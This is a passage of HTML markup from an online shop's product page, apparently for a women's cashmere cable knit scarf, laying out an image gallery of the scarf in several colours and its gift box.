        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844 1x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474844 2x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474844 3x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474844 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474844"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474844"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818259516"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841 1x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474841 2x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474841 3x, //fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474841 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474841"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474841"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30069756592188"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969 1x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_400x602.jpg?v=1723132969 2x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_600x903.jpg?v=1723132969 3x, //fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_800x1204.jpg?v=1723132969 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_200x301.jpg?v=1723132969"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_{size}.jpg?v=1723132969"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-24268664438844"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981 1x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_400x602.jpg?v=1723060981 2x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_600x903.jpg?v=1723060981 3x, //fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_800x1204.jpg?v=1723060981 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_200x301.jpg?v=1723060981"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_{size}.jpg?v=1723060981"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818161212"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799 1x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474799 2x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474799 3x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474799 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474799"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474799"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818193980"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888 1x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474888 2x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474888 3x, //fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474888 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474888"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474888"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818325052"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810 1x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474810 2x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474810 3x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474810 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474810"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474810"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818390588"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858 1x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474858 2x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474858 3x, //fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474858 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474858"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474858"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818488892"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854 1x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474854 2x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474854 3x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474854 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474854"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474854"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    

      <li
        id="template--19161091342396__main-30761818521660"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
            
            <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837 1x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474837 2x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474837 3x, //fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474837 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474837"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474837"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
            
          

          
        </div>
      </li>
    
  </ul>

  <ul
    class="
      product-gallery__media-list
      product-gallery__media-list--layout-grid
    "
    role="list"
    aria-label=""
    tabindex="0"
    data-product-gallery-list
  >
    
      
      <li
        id="template--19161091342396__main-26557304438844"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="26557304438844"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6672222222222223;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1202x1800.jpg?v=1724351556"
    
    width="1201"
    height="1800"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg
      srcset="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1190x1782.jpg?v=1724351556 0.99x"
    

    
    
  >

  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
            
            
            
            

            
            

            <div class="product-gallery__media-badges">
              
              
              
              
              
              
              
              
              
              
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
                  
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                  
                
              
              
              <div
                data-component="product-badges"
                data-component-type="component"
                class="
                  product-badges
                  product-badges--font-body
                  product-badges--uppercase
                  product-badges--bold
                "
              >
                
                  
              
                  
                
              </div>
              
              
              
            </div>
          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761845522492"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761845522492"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_1000x1500.jpg?v=1730474820"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_1000x1500.jpg?v=1730474820 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_1000x1500.jpg?v=1730474820"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_{size}.jpg?v=1730474820"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30069646557244"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30069646557244"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_1000x1500.jpg?v=1723132947"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_1000x1500.jpg?v=1723132947 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_1000x1500.jpg?v=1723132947"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_{size}.jpg?v=1723132947"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
